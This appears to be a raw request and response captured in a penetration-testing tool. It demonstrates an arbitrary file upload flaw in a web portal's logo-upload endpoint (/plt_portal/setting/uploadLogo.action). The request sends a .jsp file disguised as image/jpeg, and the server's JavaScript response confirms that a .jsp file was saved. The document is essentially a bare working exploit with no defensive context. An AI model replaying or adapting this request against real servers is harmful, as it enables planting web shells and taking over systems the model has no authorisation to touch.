 Request
数据包扫描 热加载 构造请求
1 POST /plt_portal/setting/uploadLogo.action HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Macintosh;T2lkQm95X0c= Intel Mac OS X 10_14_3) AppleWebKit/
605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
4 Accept-Encoding: gzip
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarycxkT8bV6WLIUzm2p
6
7 ------WebKitFormBoundarycxkT8bV6WLIUzm2p
8 Content-Disposition: form-data; name="chooseLanguage_top"
9 ch
10
11 ------WebKitFormBoundarycxkT8bV6WLIUzm2p
12 Content-Disposition: form-data; name="dataCenter"
13
14 xx
15 ------WebKitFormBoundarycxkT8bV6WLIUzm2p
16 Content-Disposition: form-data; name="insId"
17
18 ------WebKitFormBoundarycxkT8bV6WLIUzm2p
19 Content-Disposition: form-data; name="type"
20
21 top
22 ------WebKitFormBoundarycxkT8bV6WLIUzm2p
23 Content-Disposition: form-data; name="upload"; filename="text.jsp"
24 Content-Type: image/jpeg
25
26 Test
27 ------WebKitFormBoundarycxkT8bV6WLIUzm2p--
28
Responses 1909bytes / 24ms
美化 渲染 请输入定位响应 详 情
远端地址
响应时间:24ms; 总耗时:43
ms; URL:http:/
+new Date().getTime();
32 //var height = "";
33 //height = top.jUtil.isEmpty(height)?0:parseInt(height);
34 //var width = "";
35 //width = top.jUtil.isEmpty(width)?0:parseInt(width);
36
37 //var uploadFileName = "";
38 //alert("上传成功");
39 //parent.weibo_img_upload.uploadSuccess(tempImgSrc,
uploadFileName);
40 //alert("success");
41 //alert("");
42 var dataCenter = '';
43 var gp = new parent.jportal.personalSetting.gparams
('------WebKitFormBoundarycxkT8bV6WLIUzm2p
44 Content-Disposition: form-data; name="type"
45
46 top','',dataCenter);
47 gp.uploadLogoSuccess("nullLogo","2310182155552900.jsp","");
48 }else{
49 top.jUtil.showMsg({text:"",error:true});
50 }
51 };
52
53 var init = function(){
54 if(ERR_MSG == ""){
55 //没有struts错误，上传成功
56 var oper = "uploadTempImg";
57 if("uploadTempImg" == oper){
58 doUploadTempImg();
59 }
60 }else{
61 //有struts错误，上传失败
62 //根据errMsg提示详细信息
63 if(ERR_MSG.indexOf("Content-Type not allowed") >= 0){
64 top.jUtil.showMsg({text:"不支持此文件格式",error:true});
65 }else if(ERR_MSG.indexOf("File too large") >= 0){
66 top.jUtil.showMsg({text:"文件大小超过限制",error:true});